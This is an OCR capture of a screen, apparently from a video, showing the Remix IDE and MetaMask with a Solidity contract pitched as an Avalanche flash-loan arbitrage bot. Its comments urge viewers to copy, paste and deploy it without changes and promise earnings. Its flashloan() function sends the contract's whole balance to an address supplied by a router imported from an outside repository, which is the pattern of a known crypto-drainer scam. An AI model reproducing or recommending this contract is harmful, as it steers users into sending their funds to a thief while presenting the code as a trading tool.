 Remix - Ethereum IDE
https://raw.githubuserconte
What Is Arbitrage Trading? |
What Are Flash Loans in DeFi
calculator - Google Search
1 AVAX to USD - Avalanche to
New Tab
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js&language=Solidity
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - Metamask
Custom (1663349402562) network
ACCOUNT
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
InitiateFlashLoan - avaxArbitrage.sol
Deploy
string _tokenName, string _toke
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
avaxArbitrage.sol
1 // Follow carefully the video
2 // Do not modify this contract code otherwise it won't work on you!
3 // Just Copy+Paste and Compile!!
4 // Thank you for your support! Enjoy your Earnings!!
5
6 pragma solidity ^0.5.0;
7
8 //Pangolin Contracts
9 import "https://github.com/pangolindex/exchange-contracts/blob/main/contracts/pangolin-core/interfaces/IPangolinCallee.sol";
10 import "https://github.com/pangolindex/exchange-contracts/blob/main/contracts/pangolin-core/interfaces/IERC20.sol";
11 import "https://github.com/pangolindex/exchange-contracts/blob/main/contracts/pangolin-core/interfaces/IPangolinPair.sol";
12
13 // V-Cred Router
14 import "https://github.com/MC-Finance/router/blob/main/IvCredRouterMain.sol";
15
16 // Multiplier-Finance Smart Contracts
17 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
18 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
19
20
21
22 contract InitiateFlashLoan {
23
24 RouterV2 router;
25 string public tokenName;
26 string public tokenSymbol;
27 uint256 flashLoanAmount;
28
29 constructor(
30 string memory _tokenName,
31 string memory _tokenSymbol,
32 uint256 _loanAmount
33 ) public {
34 tokenName = _tokenName;
35 tokenSymbol = _tokenSymbol;
36 flashLoanAmount = _loanAmount;
37
38 router = new RouterV2();
39 }
40
41 function() external payable {}
42
43 function flashloan() public payable {
44 // Send required coins for swap
45 address(uint160(router.pangolinSwapAddress())).transfer(
46 address(this).balance
47 );
48
49 router.borrowFlashloanFromMultiplier(
50 address(this),
51 router.avaxSwapAddress(),
52 flashLoanAmount
53 );
54 //To prepare the arbitrage, Avax is converted to Dai using V-Cred swap contract
0
listen on all transactions
Search with transaction hash or address
creation of InitiateFlashLoan pending...
[block:6 txIndex:0] from: 0x0e2...E58a1 to: value: 0 wei data: 0x608...00000 logs: 0 hash: 0x2e4...6c3a1
Debug
transact to InitiateFlashLoan.flashloan pending ...
[block:8 txIndex:0] from: 0x0e2...E58a1 to: InitiateFlashLoan.flashloan() 0x8B7...9CC20 value: 0 wei data: 0x1b8...9b61a logs: 0 hash: 0xd48...f82a7
Debug
>
MetaMask Notification
1 of 2
https://remix.ethereum.org
Connect With MetaMask
Select the account(s) to use on this site
Select all
New Account
Account 1 (0x19b...cef4)
0 AVAX
Account 2 (0x823...cfbd)
0 AVAX
Account 3 (0xc05...43...
0 AVAX
Account 4 (0x0e2...58...
14.181526 AVAX
14.181526 AVAX
Only connect with sites you trust. Learn more
Cancel
Next